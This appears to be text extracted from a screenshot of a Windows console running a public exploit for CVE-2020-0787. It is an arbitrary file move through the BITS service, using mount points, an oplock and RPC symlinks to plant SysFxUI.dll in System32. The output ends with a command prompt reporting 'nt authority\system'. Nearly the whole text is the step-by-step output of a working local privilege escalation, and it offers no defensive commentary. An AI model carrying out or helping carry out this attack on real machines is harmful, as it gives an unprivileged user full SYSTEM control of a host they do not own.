 BitsArbitraryFileMoveExploit 2020/6/22 9:59 应用程序 921 KB
C:\Windows\system32\cmd.exe
CVE-2020-0787>BitsArbitraryFileMoveExploit.exe
Building TypeLib:C:\CVE-2020-0787\SysFxUI.dll
Typelib:script:C:\CVE-2020-0787\run.sct,IMyPageFactory,{87D5F036-FAC3-4390-A1
DFA8A62C09E7}
Workspace: 'C:\Users\user1\AppData\Local\Temp\workspace\'.
Source file: 'C:\CVE-2020-0787\SysFxUI.dll'.
Destination file: 'C:\Windows\System32\SysFxUI.dll'.
Created Mount Point: 'C:\Users\user1\AppData\Local\Temp\workspace\mountpoint
-> 'C:\Users\user1\AppData\Local\Temp\workspace\bait\'.
Created BITS job with local file: 'C:\Users\user1\AppData\Local\Temp\workspa
mountpoint\test.txt'.
Found BITS temp file: 'BIT4644.tmp'
OpLock set on 'C:\Users\user1\AppData\Loca
BITS job has been resumed. Waiting for the
OpLock triggered. Switching mountpoint.
Created Symlink: '\RPC Control\BIT4644.tmp'
l'
Created Symlink: '\RPC Control\test.txt' -
l'
Releasing OpLock and waiting for the job to
Job state: BG_JOB_STATE_CONNECTING
Job state: BG_JOB_STATE_TRANSFERRED
Found target file 'C:\Windows\System32\Sys
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>